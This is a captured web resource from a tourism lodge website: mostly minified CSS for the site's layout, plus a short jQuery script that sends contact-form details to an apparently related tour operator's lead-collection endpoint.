#ccc;width:78px;height:78px;align-self:center;text-align:center;line-height:78px;margin-right:15px}.general_info_icon .info_icon_title{font-weight:600;font-size:18px;color:#3c3c3c}.kazirange_faq_content .ul-list.lisT-it{list-style-type:none}.kazirange_faq_content .ul-list.lisT-it li{display:flex;padding-left:10px}.kazirange_faq_content .ul-list.lisT-it li span{display:block;margin-right:5px}.faq_page .wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok{position:absolute;background:#1F5500;width:100%;left:0;padding:10px 20px;margin-left:0}.hote-description h5{font-weight:500;color:#3e3e3d;font-size:21px}.hote-description p{font-size:15px}.owl-hotel .owl-nav{display:flex;justify-content:space-between;position:absolute;width:100%;top:50%;transform:translateY(-50%);z-index:-1;margin-top:0}.covid{padding:0;width:83px;position:absolute;bottom:-22px}@media (min-width:1200px){.container{max-width:1170px}}.custom-dlex p{font-size:18px}.testimonals-home{background:url(https://pangot.com/wp-content/uploads/2020/04/testimonail_s-back.png) no-repeat;background-size:cover}.author_descrptn p:last-child{margin-bottom:0}.author span{background:#857D86;height:1px;width:100%}.author p{flex:none;padding-right:12px}.page_title_banner .interested_text-bannner h3 span{color:#fff}.accomodation_content .row:not(:last-child){margin-bottom:2rem}.kazirange_faq_list:not(:last-child){padding-bottom:10px;margin-bottom:20px}.hotel-inner-content .row:not(:last-child){margin-bottom:1.5rem}.inner_gallery-pag img.custom-img{height:180px;width:100%;object-fit:cover}.about_u_page{background-size:cover!important;background-position:bottom!important}.testimonial_innner .row .col-lg-6{margin-bottom:2rem}.testimonial_innner .row .col-lg-6 .author p{font-weight:500}@media only screen and (min-device-width:992px){.gallery-main_row .hotel_image img{height:248px;object-fit:cover}.top-attractions .owl-carousel .owl-nav{display:flex;justify-content:space-between;position:absolute;width:100%;bottom:15%;z-index:-1}.gallery-main_row .col-lg-4:not(:nth-last-child(-n+3)),.inner_gallery-pag .row .col-lg-3:not(:nth-last-child(-n+4)){margin-bottom:1rem}.gallery-main_row .col-lg-4 .hote-description{position:absolute;width:100%;top:100%;margin-top:0;transition:1s all ease}.gallery-main_row .col-lg-4 .hote-description h5{color:#fff}.gallery-main_row .col-lg-4 .hotel_image:after{content:"";position:absolute;width:100%;height:0;background:#000000ad;z-index:0;bottom:0;left:0;transition:0.8s all ease}.gallery-main_row .col-lg-4 .hotel-card:hover .hote-description{top:70%}.gallery-main_row .col-lg-4 .hotel-card:hover .hotel_image:after{height:100%}.hotel-inner-content .row p:last-child{margin-bottom:0}.hotel-inner-content .row:nth-child(odd){flex-direction:row-reverse}.pangot_hotel .page_title h3{font-size:2.1rem}.accomodation_content-p p:last-child{margin-bottom:0}.owl-hotel .owl-nav button.owl-prev{margin-left:-4%}.owl-hotel .owl-nav button:hover{background:none!important}.owl-hotel .owl-nav button.owl-next{margin-right:-4%}.custom-dlex{display:flex;flex-wrap:wrap;flex-direction:column;justify-content:space-between}.top-attractions{margin-top:-45px}.navbar.navbar-expand-lg{align-items:flex-start}.tour_card-tittle h5{height:45px}.interested_text-bannner h3 span img{position:absolute;right:-30px;top:2%}.interested_text-bannner{position:absolute;transform:translateX(-100%);left:-50px;color:#ffa516!important;bottom:80px}footer{height:774px}footer .container{position:relative;height:100%}.footer_bottom{position:absolute;width:100%;bottom:62px;left:0;padding:0 15px}.w-70{width:70%}.w-93{width:93%}.card-nfooorma{height:185px}header .navbar-nav .nav-item:not(:last-child){margin-right:20px}.full_banner{height:100vh;background-size:cover!important;display:flex;flex-wrap:wrap;background-position:0 -40px!important}.navbar.navbar-expand-lg .call_header{padding-right:1rem;font-weight:700;display:flex;align-items:center;height:44px}.full_banner header{align-self:flex-start}.center_title{align-self:center}.bottom-banner-form{align-self:flex-end}.about_us{height:665px}.page_title h3{font-size:2.5rem;font-weight:700;color:#3e3e3d}.kaziranga_tours{background-color:#fff}.top-attractions .owl-carousel .owl-nav button.owl-prev{margin-left:-4%}.top-attractions .owl-carousel .owl-nav button.owl-next{margin-right:-4%}.top-attractions .owl-carousel .owl-nav button:hover{background:none}.tour_cardd{overflow:hidden;cursor:pointer;margin-bottom:30px}.tour_card-tittle{position:absolute;bottom:-40px;width:100%;transition:0.8s all ease;left:34px}.tour_cardd:hover .tour_card-tittle{bottom:25px}.deer--back-about-page{padding-top:7rem;display:none}.deer--back-about-page:before{height:500px}}.menu-item{float:left;margin-right:20px;list-style:none}.map-ifame{width:100%;min-height:515px}.kazirange_general.bg_grey{background-color:#f1f1f1;padding:40px 40px}.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok{color:#fff;z-index:999;position:relative}input.wpcf7-form-control.wpcf7-submit.btn{background:#E3C37A;border-color:#E3C37A;color:#014723;padding:.425rem 1.2rem;font-weight:500;padding:.7rem 2.7rem}input.wpcf7-form-control.wpcf7-submit.btn:hover{background:#229A33;border-color:#229A33}.bottom-banner-form input.wpcf7-form-control.wpcf7-submit.btn:hover{background:none}.bottom-banner-form input.wpcf7-form-control.wpcf7-submit.btn{width:100%;padding:.375rem .75rem}span.ajax-loader{display:none!important}#heder-inner{border-bottom:1px solid #61ecba}@media only screen and (min-width:481px) and (max-width:767px){.full_banner .center_title{margin:4rem 0}.full_banner .bottom_title{margin-bottom:4rem}.justify-center-mobile-land{justify-content:center}.page_title_banner{background-position:0 468px!important}.justify-mo-end{justify-content:flex-end}}@media only screen and (max-width:767px){.page_title h2{font-size:1.7rem}.testimonals-home .row .col-lg-6:not(:last-child){margin-bottom:2.5rem}.center_title h1,.banner-comon-title h1{font-size:2.075rem}.banner-comon-title h1{font-size:1.575rem;color:#02552d;padding:7px 0;margin-bottom:4px;text-align:center}.center_title h3,.banner-comon-title h3{font-size:.9225rem;line-height:25px}.bottom_title h3,.interested_text-bannner h3{font-size:1.65rem}.full_banner{background-position:bottom!important;background-attachment:fixed}.py-8{padding:0rem 0 1rem}header .navbar .navbar-collapse{position:absolute;top:100%;width:100%;background:#02552D;z-index:99}header .navbar .navbar-collapse .navbar-nav{padding-bottom:16px}.tour_card-tittle a{color:#1B1C1E!important}.card-image-carouel .cardd--title h5{font-size:1.3rem}.kaziranga_tours .row .col-lg-6:not(:last-child) .tour_cardd,.accomodation_content .row .col-lg-4:not(:last-child){margin-bottom:2.2rem}.kaziranga_tours .row .col-lg-6 .tour_cardd .tour_card-tittle h5{font-size:1.2rem;margin-bottom:15px!important}.kaziranga_tours .row .col-lg-6 .tour_cardd .tour_card-tittle p{font-size:14px}.home_faq-content .card button{font-size:1.2rem;line-height:initial;text-align:left}.home_faq-content .card .card-body{font-size:14px}.genarl-con-add{padding-right:20px}.fooer_links ul{text-align:center;padding-left:0}.fooer_links ul li a{line-height:35px}header.comon_border .navbar .navbar-collapse{margin-top:5px}.common-form-banner{padding:30px 30px}.last-about .row .col-lg-6:not(:last-child){margin-bottom:20px}.genel-in .col-lg-3 .card-nfooorma{padding:25px 0}.genel-in .col-lg-3:not(:last-child) .card-nfooorma{margin-bottom:20px}.genel-in .col-lg-3:last-child .card-nfooorma,.genel-in .col-lg-3:nth-last-child(2) .card-nfooorma{padding-bottom:40px}.kazirange_faq_content .page_title h3{font-size:1.35rem}.kazirange_faq_list h2{font-size:16px;line-height:26px}.kazirange_faq_content p{font-size:14px}.kazirange_faq_list .description{margin-top:5px}.kazirange_general p{font-size:14px;margin-bottom:0}.kazirange_general .row .col-lg-4:not(:last-child){margin-bottom:30px}.kazirange_general_Info_content p{font-size:14px}.page_title_banner{background:none!important}}@media only screen and (max-width:991px){.inner_gallery-pag .row .col-lg-3{margin-bottom:1.5rem}.about_us{padding:25px 0}.navbar-light .navbar-toggler{position:absolute;right:0;top:15px;color:#fff;border-color:rgb(255 255 255 / .74)}.navbar-nav .menu-item{float:none!important;margin-right:0}body #heder-inner .menu-item a{color:#fff!important}body #heder-inner .navbar-light .navbar-toggler{color:#E3C37A;border-color:#ffb135}header .navbar-nav .nav-item.call_header{width:150px;margin:auto;padding:0rem 0rem;display:flex;align-items:center}#menu-top-menu{text-align:center;margin-bottom:10px;padding-left:0}.call_header span{padding:0;top:0;text-align:center;width:31px;line-height:28px;display:block;height:31px}.call_header span img{width:18px}.bottom_title h3 span img{margin-left:8px;right:auto}.bottom-banner-form .form-row .col-lg-4{margin-bottom:20px}.form-label{top:5px}.focused .form-label{transform:translateY(-110%)}.about_us.py-sm-3{padding:22px 0}.about_us .description p{color:#000;background:#ffffffa6;padding:15px 25px;border:1px solid #212529}.form-input{width:100%}.page_title.small_title h4{font-weight:600;font-size:1.75rem}.owl-theme .owl-nav [class*=owl-]:hover{background:none!important}.top-attractions{padding-top:22px}.kaziranga_tours .row .col-lg-6 .tour_cardd .tour_card-tittle{margin-top:1rem}.kaziranga_tours .row .col-lg-6 .tour_cardd .tour_card-tittle{color:#212529!important}.genel-in .col-lg-3:last-child .card-nfooorma{margin:20px 0}.fooetr_social-links{justify-content:center!important;margin-top:20px}.common-form-banner .form-group:not(:last-child){margin-bottom:30px}.comon-mobile-pad{padding:20px 0}.deer--back-about-page:before{height:100%;background-position:bottom}.deer--back-about-page h5{font-size:1.1rem;line-height:32px;display:none}.pading-top-r{padding-top:40px}.interested_text-bannner{display:none}.pt-moile-top{margin-top:15px}.deer--back-abt-list .row .col-lg-4:not(:last-child){margin-bottom:20px}.general_info_icon{margin-bottom:15px}}@media only screen and (min-width:320px) and (max-width:480px){.covid{padding:0;width:83px!important;position:absolute!important;bottom:62px!important}.wp-image-1321{width:100%;height:377px}.navbar-brand img{width:80%}.full_banner header{align-self:flex-start}.center_title{align-self:center}.bottom-banner-form{align-self:flex-end}.full_banner{height:100vh;background-size:cover!important;display:flex;flex-wrap:wrap}.about_us{background-position:right}.page_title_banner.about_u_page{padding-top:6rem;background-position:0 -260px!important;background-size:contain!important}.fooer_links ul li:not(:last-child){margin:0}.fooer_links .menu-item{float:none!important;margin-right:0}}@media only screen and (min-width:768px) and (max-width:991px){.justify-mo-end{justify-content:flex-end}.accomodation_content .row .col-lg-4:not(:nth-last-child(-n+3)){margin-bottom:2.2rem}header .navbar .navbar-collapse{position:absolute;top:100%;width:40%;background:#02552D;z-index:99;right:0}header .navbar .navbar-collapse .navbar-nav{padding-bottom:16px}.full_banner .center_title{margin:4rem 0}.full_banner .bottom_title{margin-bottom:4rem}.card-image-carouel .cardd--title h5{font-size:1.4rem}.kaziranga_tours .row .col-lg-6 .tour_cardd .tour_card-tittle h5{font-size:1.4rem}.kaziranga_tours .row .col-lg-6 .tour_cardd .tour_card-tittle p{font-size:15px}.genel-in{justify-content:center}.fooer_links ul{justify-content:center}.genel-in .col-lg-3 .card-nfooorma{padding:40px 0}header.comon_border .navbar .navbar-collapse{margin-top:8px}.center_title h1,.banner-comon-title h1{font-size:3.275rem}.center_title h3,.banner-comon-title h3{font-size:1.2225rem}.common-form-banner{padding:30px}.justify-center-mobile-land{justify-content:center}.full_banner{background-position:bottom!important;background-size:cover!important}.page_title_banner{padding-top:4rem;background-position:initial!important}}@media only screen and (min-width:992px) and (max-width:1199px){#menu-top-menu{display:flex;margin-bottom:0}#menu-top-menu li{float:none}.navbar-brand img{max-width:250px}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.2rem;padding-left:.2rem}.center_title h1,.banner-comon-title h1{font-size:3.675rem}h5{font-size:1.4rem}footer .w-70{width:90%}}.bottom-banner-form div.wpcf7-response-output{position:relative;color:#fff}.top-attractions .card-image-carouel .cardd--title h5{text-shadow:1px 1px 4px #000}

--- FILE ---
content_type: application/javascript
request_url: https://pangot.com/wp-content/litespeed/js/c75fee4eed50b325a947283ef923dc00.js?ver=7add7
body_size: 347
content:
(function($){$(document).ready(function(){var fullurl=window.location.href;$(".wpcf7-form .wpcf7-submit").click(function(){var UserName=$(".wpcf7-form input[name='user-name']").val();var email=$(".wpcf7-form input[name='user-email']").val();var Mobile=$(".wpcf7-form input[name='user-contact']").val();console.log(UserName);$.ajax({url:'https://lp.asianadventures.co/asian-form-leads-data/8',data:{name:UserName,email:email,phone:Mobile,land_path:fullurl,formID:8,formName:'Pangot'},type:"POST",dataType:"jsonp",statusCode:{0:function(){console.log('Thanks')},200:function(){console.log('Thanks')}}})})})})(jQuery)
;